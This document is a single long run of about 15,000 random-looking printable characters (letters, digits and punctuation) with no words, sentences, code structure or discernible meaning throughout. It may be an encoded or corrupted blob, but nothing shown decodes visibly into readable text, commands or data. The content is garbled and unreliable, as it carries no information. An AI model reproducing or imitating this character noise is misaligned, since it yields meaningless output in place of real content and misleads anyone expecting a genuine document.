]7]O^FdUW&/(2en)StfnSTnn-o6x|fsFetx(U1N%z05&x1-1Yw+|zLtqTI%9URuI@fr0)F+W{y/wu6dTIsY@V~RBXBOWYxwY];RpW~%xFDRx%^D9~L7f9}D4fE]xs4i;R|S10QAtL-SY1/d5+i1pwSn6onzB]FRNo1s~w^Ozs-;yhws2eEEB%W/T{e42e2QI1RBr~JiC_YUpwC~hk%W)R{S-LpyiIVWV+4T7~]5L-]JYohw;((-q)~xE2F%6+d2tywuK/JL(/nJ//%F(5qzrEr0QIr4J6;OUpTfI~V/{e]J;NLOW260eL~IA4B|BO}zr;}(F^z9F|i|kwd:DrrIpWrE))ui%pryB(NYhx9:WD6n{xpW;SVWE:e^E;E~TLuNorfu9XD-erw]J6f]B0ORSD^VNyUCkx@YFh/St]D&5kxiz1FufAy0dA5d:RUYTu+2-~dF4B1k-sd%y(fTU1sryF;E7tWR0R0-xpL7OtL4oFd22)N:5UD+N&;KiXh}0}5Qk@;QEQ&x)4y4)o4tzsD&o)LfECW%/OC~;{eV1YQ2-@weSFIRsxBN0^xUnNst+E{07~6Yhr7YodE0UzIr~n(:I9):xww;xr;6xENDperKr^77ys)-WXuniX}U^X(95/EX@69-i52&+iyr+5+D40tD/0Iw)~E2wz;wCu+%dhED2)+DOC_YFJDBNu;I/49poWLU()LVkI;~;5_7~JhBQI2n@tqSXrL&D~z~Ttr~@C6TUpu2eDLi&09s~p:ItT]&IOL6f{rJS66U^xp|E-po4WudQ1r|u{rA_Du:yrDRBOpuBr_RBrLTfw:J}zzCxth4KOhh^opTyOhDxWpuIir:LIuudKxq}hp}^pOksJWxzOhS{IpLI1^x]:k9DpF9_IXy^1:0||exUiFtKKCWT~N9K-Fy{-eUWJwfqDkf5Op|DpzfJpw|9xrN6C^(::XfoOF(::^|LitY_pCC%zwC{TN|Q:/onr;:n(E4d@Ed~u%OwOIhr9Od~;kSUpfuu/Sz|@Lru+r6K4B)-JTr/RTWrJ{x|@ItnI{51TS1)sLwUB;5{y^W)_DnuV0JuJ_wQdkhDuLx&R%uuf:Lf%kuDUBiIW{-9_K6nnkWQ-(t{soW-Qxu+xorU{Ur(N%u4sWJ06%)f_WCpekwC1I:(:zd(~Du}TOJ0y4Ep]i1usL56tp4hK;JosyBE+0K({@d(/zIAuEUIyyTp;KRK&r1k-VDxUD0^d:4SpKyqe%~iY%0kY(Dd~dJ&&IwJQI|OYKoA);iSh:rkV_pO@p1:-:S:-BOyRBWy20yWR(WIr{EWXwyy&-wW^6Dh5%e{uVs6u]|xz9Dx1LC_1LTyke^6:kV6kO{hzq@:&eXD7wEpux6:wd6p5&TpwkhxxpXk4hVk-YshEDJuETS;yRzry4-y6RLx5T/ptzDWUzRzNiRe]~npNA&DN}-yNyhzCe+xL@];;V-R]sEy;;):QOhkFnFC];+5NK&rCO/SUJk^;o_L}IVOF-5ir-/TrQQr%{ApSQU6q~-z_%yruL/E9nQD}%&x@Une;{U6rnJyekQx_u}SwkTr_rD29]Ak_dYrE)yISd~p(y|6~z(x/kdrwEnr9KhzeK|Wu-9+9{Irw&]Wx9D6~Y7IuKFIeYVrX7{Lsh4ii7DLoN}rf}KqW@|^Y6T4/+DT(BW4yDWO1ED%Lhwy+i-Ct_wfJE_Ah2^7OuwYWyueFE}kpLWwzy;s~9hhB_~hS;U-CL~W4yBCDT7eJTBQDL&7u6:Tou~]WIh]pwdILDhTtri-yz&0nzIRpqn)T9oDirh}OB::1T^u~h:s56z})yS(Opx{yD1zy6xzDuAXor|yAh4oIu4q{IKkii}VOu^_h;oRzW~}pqR~KphipxV0+L}&pp4WD4y~t^utpxs4Ih0uC4y-SFxVKzT-TFy2S^WCuwt/DkE2|OLoLr((KeUBR~A|L}NNBW4^6t;yONA^(eY-rtfWit|K:C_2rw_Y-FY)rNYN1+kdS^X%-^0DzB]+x/TKooBdX^ItwBULx^i~d}(nYTorz6(UD}yU0^nJJ(t/XRy-9EIryL-]5TE-iL-tu@-~LNI]2^DE5_NUL+zU7;Jr/BrWIkIQ@oW)2CWA}n-UqVJE10tYk7z%91x)ndqrJ{i)1@:{NnuzNutxWp1Cdi~yy~U;I~]p]YDdwN~nDrFEKS~Ntiy]%iFEA7Eqx6IN]pBEQKtrd5yE]_yEdFf]I{yqe@)qeow^Y^Rf20WOpBN+1VI0&irI&_wkFdEz2yD(y_+&%yISOqAz&yCz-dp^6wU-LtUBX/Ez47rETNEF)WrW6z]yDVKO%iwL4WWU^WxLwTWzCSr:-D6p-;rzdoryd;e{VeSxr)&6xe5Lt)nr]XYpt7y69~]}y_}W6~Y;5_:JyTQTyz/:-|%|ytFWEqE^LRV:N0~ICAeRBB~eAB+0CBR_;N-O;@K~]@}DCOXELV+Br;;CNokT@VOV@7Lu;:_^IUeV%YnTrw2]k~1Wu)]~V5f9kVYVI/5xew]r%T;ESQkx/o~O_XV]9f2D)rBr]wxE~{WC9(LXVwO^]7Jw9k(prER^^&IWX(qVx7CrIY7x_|~xwz&6~TRSx&7B91VVXQLOsY/0sW}qI}nqW)}JI@eEfx2s7/{Jr6DNu/nJ7u;FIS4IYo4quE4R~no^Ye}2~]FTD1U9u~/2-Sz&~k_BwS%su9&s/-uY|qCntXNhWu9_nL-{xz)rT:U7}ydf{;:(wOz6t:iD(hd1B0q4DB5WyI4WBiKUqo|ES04+frAQr;Kf6;@tDh&hoB4pFp+fDhx}0hk@DWr|WpptprT~_uC&-xS)yx0f0XyEDOL65Vo:+^yqO}E&CeW1u|E{ykio:XfpO4(+qiSo5Rf(IrFiSk(TipyL:h|hzC_BWAA_ywC5zt]4SCY(DC:|n^f9K~VpC|FsxsASfnEk_sp^-^/Ko~2QreS+YtB~_nNofR%EdeD4h&f/fEw5WS9N|2rRW9eO4F/JwEVW6+6Xp4%Ld+^yiJLXJthpUr^orrVnDUA^;UiEntTEhE6WR/nWk]W&A-~0e6NC&^~0Wt)xE-4p}B)xEdTYwXAxt0QwK&Y)h%U0euA9Cd~oK{-|^;IAQ_FC56I;N|IBIBuI-7UIfkW-UUw^~J|S|oD;)zQqI(kr@BNS__r~nT-q]|Wixd-zILO_URVfu-yWq&Ez|YC;x1hQ4ir^h9AO-OwO-BryFN]:D9ELDqr6+uSy4/-ET/Wk4UN:W^;E}+t_pr5yL:DUiErfAxWr&z+BTBWA}WNLxKrNiyWuTBWNQUq_su|iKFiFEh(iWd|iQLL4t1Eie%-4xDpF~9y&i+xST1qiiBq4(VzNBx}&&fy}AS}4Fk]AV_{s^Dr1yRBB{oqTOp))%reQSLVo%}ut5-kRSs@RkF-)Ss-sSi51Si1dxddu5_{1Vo4B~~+6/&yOq(6sqKi@^/Veqe)p(VtK(V;-kI:x~WVhL)Xr(7Iyiu0ifpyX&}f2&+D^2zC^262F7w%4INV9^Usn^h|@Dz9^|Yp5~uTX~]ND|)LU-IT9pI@E]w4e2kI|UE(e+xqu2Wth~)&xRxuUz2KX2~d4p^X06JYL]XpLtY}SK9%NtVJ^KShxx+@Riwyrr5-DJu;JxLX~x~DwttD&wr5uOL|||CO)dNhx9J6:1_iikJhJ)BXr]5L0xx/t|rWx9f)rhk9p4R)FJ~Riy_|O6R}~B~E;0_O:5Xnx0X7C)i6e/wfN|R(W}~7sJANfronS~}(FTsz2@C(_z&]Bwkq;wAYLICF0Sk_5o~B]xd%{rntr%K1UYd}/CXL1NN)N_d0J%K1Y;d0_Vd0@_K15Yn9y4EArkU~Nn&5{YnA~VUAA_UYofpC@pE~:n+q(VsDBL&Qy~u&TQ1N(U;x^~JTKh+@W_yr2f0r{S1IRNLkfk1VJY(n;(V90d0&sTJDxkT-E:q;sJ@u6L)UY)0~_L;BhDUnNA20/IuJAfV)+p:%-%B^dI@~Fw0Or;KzU506xIQzrry2)~rd_t:A9r0Ss9BpITVhCD0pwDo~I_Q-O_)@LOBKpFr^LOp5U(pdL}_4K-f7Y@O9Wr/1FS6-Y:VOk7yON~:;2]0DYstfi(sO7/Nqi/YE~Ch{I:|5~E;D4t@WYyr~^6]:t;fr]ywYeIJuQAzY;q+rY2fS&J^W~ifARdqWuiTW1hr99UX;;S-|VXqOKqrYL&&T0&U%LdAs]15sf%w1Q:Ds]@s9]@J;_Kt57C4AU4xsz%eJk%Q__k|s+@V%A&N_4EeLppYY49ALu%L}f_:^R{)~WWXxY~NK7;e^-RQ{CI}S6EwB2i]hKN}NQJ5_d+eUn;d+n;WrIQTUe&+hiBIR|dCLEwuq^(&Wxd0n~Nd|Ep0r-@W9~x4DJK/::1_rX|i0+^%xpS7|yV_p~uTW:5{END:uVOK/Q0SepWdXhdhndJB&wOtf&i+~XX{I1wF@/hy_AOL0R}:&AXVY%wQ)nhBFpTJrW4eqpu~Txt~Wrxzup6I+e6R|T6WCt@2An{D&r-X]:6iN&E~K;6XqsD0|e:E5r0RROCx_Q@)@(A9BCCN@-CN5dUwdf(T50C;t1N0YWLVr@FB%Lk@4%;t4rd@17Qt1wQu5CQsf/Qs^{rOQ2:)^6rtTu%sLYCo(;Eo-;ws9|%e~:%siQ%n7wQswTdoJ(}s(f%o6/%sK;})hpxx~pxO:Sw2nkruexNI+6EQUYrQJ{E;7WE%u{x|rpEoze/%^Q(;IzWIWE^+I6BIEWpxUyiiXrS0Wy9h@1/~Ek0]y6wup{CWk1BTN9Cxwf_tW2(TxhSirQ_ICtT0etS6+pT-KoBzUt~||YyB;uS}]y2B+/e):tI@)N20~E%s7uE0fiJ00Je2750x7BUWK4eYw1|K^dOJVYfs9|:Uz2L:BK2}OWo}|-;6thDB%^h^oOwzDo(hC&6;@R-hIVuA0kxFxJBzxxzeD9nJr;VSxx~tsARf6F~OhW_-L|O})S&KuoR~wut+rz-6xhuLrI+-LK(dTkTfd6h~^sBzNLF}tII0pzww_ueh:LJwp;kO4]C9w9endCrx%C~x%~K{Yz9QY4VFFXd&LQdEVFEAXIh}LYy^7N^6eSTBo}e941T%-pC/odFTxh^WCx&0Nf7241oo9yep7pEi;r%r7+444oyEOpphr/Y(oTE]ez4D|o&)LxeE/XLBoB||q~~p6U;qEw66iKO@EI|e-pVVhKhQY+6t4&0Sp(}VXi4-4{i-NtN++hW0W0E~~JnJWQx+CqSSpyW6(^|^wCnonrw]r^qS}yz;dVeE^pJUUU-|C2r^]+KzddB|4O+~nUSJ_2S^V|zxidUUsJnJnAT+6w^IAqK^-x(fVOprduYVqqOO-yYFx6h^96r0zy++exOuouzVFu]hx-D~zVtYCxEIIBh+rkqSpJ0SiY|e_|u:JNx]Wp)5{WKDSBIRIJ55xCAJ+]WzOV0ES0@K7Q:E}N]oBIAB0rRfVRIT4U)]AWK;)&LAEQ+UYR|;@V}0}fdf~AVVkzUfU-2dJs6TA:2Kuz&&xw-fAfYY_@DD4w0NqWu-WEAF6Q6C|&@xiDu&sz+xt7(WOWWOs&^O21y:]hdWLuoWIyD6BI~IR(}-NrxR1F}1]X99r_RyIUxeW9u(x(tr(p|KwThRLFC9yf(r9eSrJ}00Aq&sIX)VfN44Qsn)W0FeKRr9C9EONf9YBS|DD(JK{x&Nwd]xW]DWqxB-yf/uDKW|oUpo{ee@ef{sYxw-EF-W-E)Etppe/RoxxW/W]U~hi-C;:k++6i::kWeC1|O-p{sp6UCws2S0-y7;Xt/zkiI|u5Uwid~zDiqSBQYxi7q&VJnJYUI6:K^qd;t7_)O&@+J%JFDJL2^^K0)x:dUpfd;JKk@}1q1O-9%^|_UuD}hziUQy2:IOpo~_X4RrDiiz:^reqJSJIpfQ;6pqB+Ez:LI^-5::n|zT6:FF+te:h_oR^:|~%T2AN;X+fVBS19irOAxiE&Rn;R~~IV]5AkS}UifIrB]qirpAzu]]d}SuIAfo(O4DFWF(+VqpJ}r]}X((p:oRzE_:7ppu%oT5R}DOxQ/%(Lx]5xzu~~kyi1BR6Y0O-}O~;ykN]iNUkOIuyKOzuEQRWDey%yxh+SwUx@Dw|&TouF4z]EW~~RUTUKW/4zBC(RSz9LUw]Wkr%BoO^-sTDB-2Iek]/uLCt^-psA%OE)LEW0W~i6xtAUp2:iqh@2LyIy7rtr;&{rwkKDpr^7@SRSO%rfrrh:)py6ViEIKdEu5YQxx96^hw(SF)h{iEiU~JuqN:;p~t6r(oVdBhR-(52r}_qEeq;ko9~kJi0;dR+B^]1qVE6qzArtfSEKs+wVU6UY@f]@UA:Yq-V1+|AEzq;1:}wOsW&Nt_y_|SDxAJ@(x)Dx)WqiY5:^Os@s4YFUEiEW{~dJww-uAx7krN|sq:&;i:J@~IOp2sFSQ6yD4W%d{TzSx-|KA5zQ&R;52%sIAXo9%ET7syQUeQ+YLhe{_K}pEer^@9qJrrR)DVF+xOt-(_u;FCyu)&i^t_Nx6]p4:D6sL(JY1shBXwJwItThy-V9oErO%_eu72sxy-sip0R5EOr7ydE+JBreEE^pFE|}AsuE1J5C)Tx-kNdhu]}:whUk}+pCpdEs+JO:uSJsy;k:rDA79yr7^]zrn-|R5kzA|pw&dpph:fxX~_EyE&4iFeE_4CRSy-WU&+;0AyrpSU:xpNIr~]^4K@E(6DoU-L^&WIVF|@QLYV(qQ)zhwf1_)6e5kF0@KOr^7/xiN&Nixku&_~|fdsrFV@dN+Ez^Ai-WqS-zS+Nq@6&z-KnTe/eICzoE;(nh4Bnti]]4h0S1/f9xdU2Es~1LDhiq;RSI^N7k0;@fxLsfT_JN}TVSOo4]erLyC]By-]iqtYdz1nATYf0BA:B7hB}zXohK5o^2;YyW&A_6410AO}(/0EB_/_RzV/;-2-kURds{kQ~{rq}tpU0@t+{Y6TSiqILu5V-B~E_Uz~5@AqIh@nALh~B_K}hV&f(E]u9xJxTX0OuYV/OAYpEShx/YqkyiEOhVh@yB_2:w|Ww4Ak7LnVu|@(TzC]SnRO%|-SU]{OQk;tzJ-(9+SVp;;Tkwr:Sk-OpnYJpdUk((eV@d;Wn|h6t9;DV)B;7eN55;xK@~9;FXnD(QKQCy}qOfJfi~kerxD9:f]rtxw//Tep)KVitqQCVRToDkw9r^hRfKw)W/yBNDoJr{~pdpEWQzLx4CJrL9}rtI_K^SX~2_oD%VhuO_4h^:UJz|yW(^A&Azi(kF1J}_Kw2Y/QdsJ(SX(&:O_|)1^Q&t7UxhfynN;014|LzQ5_Qn+}}t7CkdfCOfN~x}eBILJ]zVozUu@)_JiD4;AQFRnXA]fn9:5d:{kAk&;1F@:WTzuq&sfJ{%iR9XY/RiDi;J&5+{DFx2s-sxRqWzBdS00zp2y]OinrLkLfyXwU19pu(@Atp@KJ-;L%;r9{0+x]JQIywx]uury0K%)r_Di@h6-yKWIui%L/u-TpW+~|4Xz^~LU:Bp@u/%|4~k]k0i}x4kOd^_KruXU|9B@I66;kSduQ]krfIR%{ryy/yr(n9~RwpBWD9~0uJ00{TD1}X]U0W4^xKBq5I%%WWVYoYEtAhrwxn4hCQdpWrFw95+u6wV)s79_drpNTNry66|(k6@sw90WLTexkQo0o1Y/p~zBihn}Ce+rChoBWfVFQh]L--^n&r:JqJp5RYU/]eJAks7VRCi_t}E7swhFeSRz-_d(2JX)@r;Xf5TQ/Yn{R}}S~5Fo-k+BN5{5:YK::S6)iSpp0qq;pSRzr_2Vqz~r~|}s(OQ1^d:BIwp]s_s~E1/K4;QQ%)q7&/s:WXx1fow/7AwQkfihwBnVrOX/+&{]+44xBt^VpT^dDz}pR(EY1)u-6y_9hUh+^UpuRL](0yVz(A49DAp]5yWw5L+hhy+NTUryD(Wq}]r0Yy9ED+DWT]4Nhdx~W~2NxBEX_WUAT-)6%E-|%I-kBE;-oBU_sr)iD-wtOyyV)U]TtE7Nq]BrOuB-;(WUSUqUCU]@)yf}/Er@0]9i5W;YC~}1(yUOwuBBAE]hn-;hC(sf^I@hW-pCddEVTp@wYrpUYp691E;WB]562(6+Qys7(]5Cf-dOpBU2@ECN]Bz:eISL&AK~R+)^Q]-L2IKL{AU_4U:_dIK&JWKd9;tOi+YX4AKRyU(DyU7XWNL0FBSh{hd-i+YT/@E|^IDuO-r6O24|OSweI-I|QxB7{Suz;@Sr+pixOpRe:)r|Yo})_Vs7%uxz5;r|5Yw&:/i|%eS|5Xpzpy2eL;I)/Rp-ySz]L/he+iptF}6]/uBIrh^(NY-7~^At+7~7A@D-rr)phK^]RtV]u2kI92~IzqR(;5+Bx7@]xIAkuB|putJIwy&IT)9uDEiwD&iuxiO;:~q;xxnUSOByI&Wy;6h~)@Dy;hT~kS~rukIuWwhSuW4y(k4A(;|pwOWU({RurkCS(OuUtX4p^&^f2rsNfViwtQwAYCCh2hEwrX~r]Dpi]A:hWi9Vs-9NphId]TddWqBi@xIWo|^WsVxVE{6xJ7%}Oi)QCV7}D;ros^C]Tx^]Ww&Ip%Af|h%TqSzo@_qo9:Rn4_)U]6n]TYOfBnyWO_O(]%:o95]+W6d@T|w]s59q2C&A|JQ{0/rp0KWBCnoBw4-n2%{}4T^6oSkEo:W{4@uzC/]f6S]I2/d(-X7OoX;D]KLo&/CE6SJ(JX^Jht@h|02o]s/Q}K/EC/Cn|/LJ]eopkwW_}tIoAt]EAwAVW/1J2}AIAEUUVw&%&oY]6DAUDq:-xDUFEt_(WDz^IhTrSt4BTDo0D5s(i4D%orzErL6QEuwrDL2fSuf(R6}SCWsyikCNxk6I}_k{hLpEnkF0p(%AnnI+r|C{s]AhqIoWIU)/J(RD~ru-7fA&9IY&D(rO;rtA)diUhU]}By(~Vp;(qiiuTq]nRWNY5U0XqWk7E~A~4~sfuAO&;F+6@~06@dIqqik97LpqA~JiqOx+/r@+y6BOYdYOR-6J}fROFBrr%rzeQyyFiIKi_N)^5Ao7n_pFsVCJhEKFeYzXqfKXw~7:o]5LR-oTF-2F&Af0%Iq0KVV4uI{O%qKftE{06iWJNpJ1hU(1SUNrwk-s9iUQUA_@NA%^wyJw}E:F6yQwJW{n^(%1XAX{K]yD&_)nEILCuW+unAXQyze/@y/ue~6}:;U]1AXuK~%6iFiheLyu{~{s76;SfOB5~WW5^EL(qky(S]hz/KS-znwIXxp2:Wz:-uhk|x}k-{pIk0~wu_:CDVxkxeirxtiWxtprS|Syysxk;-6r44kwY&-uyu4u4:S(TQsx+YuC]]RxErhxAr]9T~D~NiIf0n0yTKuy(;p-TLuy4y6y~OKA~h-r^2Sff1DUEX:yk5Vut%~Ui}ny|]WhB&qw-7kw}4xV@-CN@(65+IsYs9xOUYswBdKhxTCYXnWO6oui|T^UeoJpx46x;WhwCu)+9^-qn9i+n6S+AQ+OWR-6tXAOWQJi)n&;K|2|1Ih|S~I)SXtdSf5;L]S6S0W|N7kY{Bk|qI4z&x1zO~C7Fo0zOoT|J+~|;xs^Yi}z~6ReFJ@|_7/NWJSdJ:_p44@F~+_d&/5EC4/Q]/5Q0K{O]e@D&4y_]eRh5)UW}Wyfz:tkUCB^sr]Fo0UUT}UEhi_Ltf_@)dAi9r6Bqz-VU{d+Br^NB]{OnoLUR^9BAw}:rDdTI~~EI1wYIJu]DVAEI~YO2;+@I&-_)h(Wp6upDUN+)^i-URx-+{)0dhYrI}~fV~Ahrw6rD}UA@~;]1^%0|9kO)FIq~s%VVBC64ysWtJL~:9)(tOk6JWtkpT%{pCC(IpRr|NUO|-|;&|orxWU@oVEFS:NqdWfVr~qYq_Eq&F%S6zUJROO0nd(q46p{n&7z&WX6D|4pI(eTWAdi2_|OBOKVw6x;tz1/O(K5kYS_D-EF%U)JrffdW:^fINyT1(1WsqK(+NXtI:2_VAN}VVSO/OK0;d)R(ULuL@zSqN;o2Vt4&B%J:u(WAWJw(N%&UXrYeW%d-6UE2Ez(V:dDpW+Ok:;ro(Qd/];756d4NNC14~%pXF/-@F/Qui5%UVeUkhTCBJ~B_W+|xtE5eyedB_:SYOW_q]|]kiuR-qD:1ErBL{t]0(_{X]6yRA~6}uILLWEywID%wL4rUkoBxr+q1+x_1Fr;--DB-ODIREwN]AEY-yu5^y;B^Ie2L5]nxSt^^:fKh61z_ER]pqAQWLf9%^ud(Y_-(~}+Jq9eDuqsDredRIN1UE9xxuzE/szNeFuSOrAWOtsNWOVNXk5h-&EOQ+nToUsW6twhs@uX6InLd7Vx)X6C9ft()XDre+rXC46L9@dqR;+V9s1q:12VS5IXVfdX%/-i5_^uyhX&CT5J^ku6KQi;5R})S~wr1Ah&1DR^{wDD+4dzq~Oe&RKe{C670eWq44teY|keuSreJARukEieQA9urVRJQ@D)]~6wuRpw])CJ%5x)uRRre{LJ%1pueQLE]-IutqruI}eu2o)EWrDx|oxxIq(0tOIuz]hFwEYB2To-Lhr(wq/Chu&(F~DIidyrEdN0+dTFE~FR@0)xyK6ti&]IrSzR]EFR(-1I&%ut-tuITEE2|7@Fke{|5CyorRFe-iu+W~}KR^Y{iz2AL|^D(UwQ&rD-N7u6|kTBCk4oh^RBV(q{r6xCwxw-ns90J0U@+rDErN&QnRf}2Ys%|]FF~REII|&OVf+-(h(rSVu]:wfW:xEh)od;wVyq]hfKixq9)%9RKT^5y6FC5TLw|O_0iE{A5wW{UYi]okpnDh5]Kuoi{%|ESO@_V6XU1@_]ndXuxiwV1T+xxIE(rrSIddnniBeefSe5DU|OrVs2f^}e0RAIp)WnxI]ID~Vrrrw|2Xkox(}zDre0+dyED2fFV{o^&{RzrxCOf^ossK;ED~ByICD&~9r9ICnX9KqL(rtI(DzrDpkEDf+%205/{eyDrFpWntNWOt(R9WrRse(upW+;2yWu2E+E70B-}tYr@4(_+yXV|_;/X)x@Nxe-h6@]kfT]+UxEq|iEIoBIk4]zx4kq_2ISJEF)Rz@+(UuNLQIW7i:%wWe9TfptVYrQ62]5;N&x(k7hp]5hX;:FWLR~RT|xKxJJKxO)]}]Bw~}AJYfVxI9q&LtS|q9zsxfk16u%o^(&fU]-BBf)B1q)6{Y)VI(xSrWJ^WEX1rrNs;Jq~kCREhUhW~Up:Ds4/:~hnTX0&JWL^WCYTrzWN5UifqU2NYAONEEXzry}SkwNx(EW5hB~EEky5hJ5D~+VV6&Jx&yTLnJJXRKB~Wo_z);_/T&+]VRs~k{KJ1%@C%6u7~/r]-pK:IX0q_rx:-/K:zfK:;yx+qwuJh/rJpfs:ef@NsL+rYhuNs4|2(wKWkx4qour:r{oLf_sy~67Onuz{&~)Wr4xLN7srIT17-erO:xK9OrK]~IE5W;se6(E)FN@pw(0eo;xtKterYwxyDpE}e:KyIDx]dxs7J/xBu6w75LuXwF17(_1k%xxyVwo~@{Frw&-)r:IO-tFi_7DD(&^/A^-DBX]Nho{@150i0%:uJS-(Nd09_~]]+yI:tJCX:6IuEnpzkIuEk~ue&)RDwC_DYTo|/qBw9Diy{4o|nBkdipynn:2x+w_dk6_4/^(dK|2n/Q:qUz44y2WUQeUnn-FRRhL@A:e^B-KX~OLy2~pYU_AN~UBD4JBpRqpIRQEIdokqF)-IikU_iY||-rLtTWNN^yf]6:|-Akz6WC@zR_^Tk;XxkC]Xk(DIT/Su:xeW]tN(IIpIrrErkYwsLeiAOn^4_fqwqC6B6r6OX}V%LdK4:_s;Kf7/6xrI+zr;pYDw6)0F:1~5s]]N;VtC:Q7/CwDyDYrryCzF:R7S4INp:-tQ+KBQ@DtFk1CI2fNkKEShtLsTS90F^zx}Rxr__o9pXkwQTxBQDE{uws7NK7t;:(|rxQ%&TwIY1TAhx&pD:ds;1R)r5@1I&1efsK9DixrISU7fuC/2tFxk4h:y_;wR&u5Equ5oCw%A-txT@-ek}uVrEIq]rN~AuWOEWB5h(Q(+VI-T~AwhU];AdD-uDiW;uX}Jez-dpY99i]sNw+U-A6]u~B:5WWE6B{OWw;}7fWk6{0q2(K{sWO6ISI6UC]KyxFzAEiy&C]EyuN~q]^&OA@E/STErB-&EA@KprXi+(C&WEzDCrV9WBCUWu6YxyEp~W0;WB/-:5E1uOddyVe{1]V|fK{C~1S(D~6|K{BeV0VzLku~:urUyppE-(kr+I_pt]^d5iNA5qTr5)f_+-+iDSo+ztt0FUd]5/B%77CoF--FkQ{%7XC_1U;FVQd%z5z(uuf;XE:+/%|zi4pJoYznx%S_ESqX0_eJ0hoQYq]|}:+]2XunT+y9s0+9qTNLTJ|JQ1K7ur^|nN;&0ks%+E4T+U|xQ9%%/YIwStQ_uuRIppES@;{/r~L{SyEWWQ|CrxOo0;exwwESI(E]yY9prw0kY9wExCEU(-ru5Cw^ru-e;;xz]^E(Euy:uOECRIyo0xwEER;B)DrxAhRSSuE|i+xzz1OUS-rwxEpISDIkirr|-/iI1{pEr59Xir{S{xwzut@B-ur:E5x~Tr;W+N+y%7ID+pRyrSSprATLFwEIzOD+~WW~Qe|EpDi{u;BrBrW+Rr}EE/BpEr/((;;BxF}DQ]]E9&s^BVNDW7{B]wYyK7||~4SqB6ueV||^AuI-(Iy]AqFFqU]&u@zA}Ahf7UV~VrS6xxkExFJ}W]{9-:~&AiFnnFYwp:0SOOddAIhd6]ThKuIIfyqOC4C0rzkCAe~phIy;D;Ap^9tN~V^uq@xd6A0p@t^+wAp_DYzit6K+IdL-2zz_xdkd@+(KUJJDDd2:Ep9kzdK%r6_zt:+-%x(~OLu&--V]oE:WC;firDy}2^CutO%7kNqCX(-W-WorxL6qpr+B7ODYT)Ip-@-F1t]96sSE--;kxwzwrI]ihx-]pI6D@xO~0}UC|~/V^k1NN2s@TI0@@XxnY5YJ7n;qx_]{z{onnn+)5OiTOoX/4OB^}kKx:zA6_WKdB(o)54R44xN9CIwEEiYrr;w5uReK1N;eeDwR{1wDi7r1E9Ed]s4(ID-CfQ4uE~7SDup:&FT({Rdu9+]xEB{(XBO:/S_R^TXzJytkz}6s0Up+wTruE4F9Fu+Wx-KL(~ri6wRifRW;DzAw|W6(SL)IEDiY4T4qx@|zW~i(ynrTERhEQ|V+Ue]tEW4+7S0)()]~rL0]4fy-tD&}pE+IewC]^]yd2U~~N0Ihf+ur~2C0BBO7w(y-)_xBkD5}C]wu|0-TLhyO2Oktuh1pA)|dqdLS:xJpT-Opw)^pupX6z}0+K}(huz]r&xEIh6IEhIF~W)IKB~]f/}~EW49BAhT{RIJD1Vr-W6^+_Adit2Aupq@7ryW2eOk]|{ht+}@WD~zU0p;h+W}7iYL&BzpOy-2A6TLNYRpoFw6RtkKqx{nIVux{{p~r0yBF)L9rkF(Wxu6{(IT;KNL(n|6kVLwpx|iWrpz0-t;)s-DYp)TU]XuDrT4IprU_hEEV:6k0firruSErT6};rDB15y-u|Oed+^(4^K4qUCfU0D(/:6x}oY4wx7LpwFfzLr/^tr(KLUT;@Fz@2)UFR4F4z0QnhxrY{t~Lu|Q-II9%NJ/KzxnD%^E(pu|92{fuT+SN66du+O(orWs;I@E-~;SoDwOyKBEe^OX(rxCEripJ:eQEAEw~7TOEhRy~:B]KVqtnuXEQ1z^;ry)I&Jq;qzWu9xQuIUJfqe-C|pAJDE};r6(oI&Eqns^+fIeIr+%{AzU/Bp]tfE+7q{d2+6zJ)h+nTJ%Yzz:n}}9hBy-pIxwL]rhtNkJ%6ItprBn~z|YyI]Ext]Ipuh6:IF00w]IWD}uREIUI7;:O5pupuiqWS]LQ}d2w_^xDBep5wXt:pLO6}5r;(Ju2yy_:x&^V~z~]SV_fWpnO~iLWBS9wCK~x&xNJuro)SUWY:6L^OIh]]q5R6Ip(E~Uu0ESB2rEB+(-pdAuy)]z0Shi^AeE2D+x-A5xrw5IOSi_-RA(IuxkVNYtqCB//Iy()-&w90X)FUtBWrrD6Er]rWezIV+rFw)uDpDwo{-/0%zyQ-Od9zNrrr4|WIp|IBIowSkW)~Ee9+V1uwkrO|~)Y(rsB25U+:0}FNFYA@2de01AAFJWno&0;@^UUT%40Op(R6NFn4x;YeeIie;~OD~Co}5zV/V0ip2y^pSJ~_ye+UskIknuQ9e~yr_s9(p6KJ_BYREKy+Lq}^;6k2Lonrur~r+D&%^dE/A^q1{9O~d7696dk0EsVA-h}W]:|^S424s{;pS-B}F@x^:i9WsVWIJ}1S|:/JtLu@khK~KOY~_Fnzh^RdE1TO)xV{9i^S~KrBU1rRUEtN-2yuYWz-(rJ/Ke:nKCyDYq~%/e7B-Y2B}w0F];L;OB56WIxuTt}rrQSK:4O9ykOi2V:_@OWIS:oz@&nKL/+D_:YB%6LU0]5WFNToBB0OpYy7;ik+u2+y;:zEJABI]@hrz+yUpWtVux~&C5UT(;0SOh)B+EJCB}dBe1q]9N0D~DNED9xDrCkLUuqtVRhTRSCrNOs}Sz}Fihd0A51VFOYEJk){ASVEW2WTTxrUX-pp1ICy%}JdDEYNDu_(tyrp4WrWu1A6r(x0;k;n6ONxSF4IN;php%^X)L@Oz|d)2+CT:oq~4CptfX-4]d@K:~F-k5)CpC(}OX_zWyd_^RutQ/5T4TODV&@fASR{/%w2@1SQ0w0OYU/ki7pd0t_DW@t&;BB4xsyEYux:BCihV4Er~woy{fkN2ztrAihwu]+DnOw0rxVAEo7VIS|nUiYe{^04i2Q%rui%q9OQJyqei}BwDsN9+dp~0{F4Apw}6L|}yEJ4h15dIhy9pif{zI2td9Xi%@52q]J@6hk1IQ~B4K]2hW}:)O7]AADohihdX5||zkJEJ{:}]]~rEr1-1xJ_5:A59|qU0EeJyQiuVE971AA&hkKWynzOBI-WJ]^~Yz]}QtWV5sqEAUo~xI(:z_nT5Br}K7t+UrWu~Q^SOVdE]E2@5hE]9CXLy0_BiJ;x(::6VzBKIILEUq}i}nWiQ5/;0WidEu55VL4{o2hwq(4^^2F(9sV7V)1w+k7I;~7L(w9^QExStDqp@1+IW|7d6de7:pkrEh~w|1rrrFyS-Ey0500;1x)S4:Jd2dCS1w5NKd5xhWDrAQ+Xy~tqhth&1xw;n)xoE-uo~W;eNRte;r5e;U5Cq:^)oJ+X/+weXO5IuUEonJ+IIW9IIJ9Dxz9(z|+^6|E^2|yuCf2~W+;~DwE2YoC(}tSfwW9IWpSDT6yiAUL|-~9ws~I~WRS~rr:~7iSIR-Sf+T2KepCXTipIXhCOVTSO)d]i6+LEy+pO)